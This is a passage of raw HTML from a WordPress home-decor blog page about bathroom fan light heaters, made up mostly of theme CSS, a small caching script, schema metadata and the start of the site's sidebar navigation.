		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "25 Spectacular Bathroom Fan Light Heater",
    "description": "25 Spectacular Bathroom Fan Light Heater .Initially, ceiling placed or recessed illumination expenses for general illumination.&hellip;",
    "datePublished": "2023-01-17",
    "datemodified": "2023-01-17",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/bathroom-fan-light-heater\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Bathroom Fan Light Heater Best Of Broan 100hl Bathroom Fan W Adjustable Heater and Light-830480.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/bathroom-ideas\/",
                "name": "Bathroom Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/bathroom-fan-light-heater\/",
                "name": "25 Spectacular Bathroom Fan Light Heater"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-326041 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
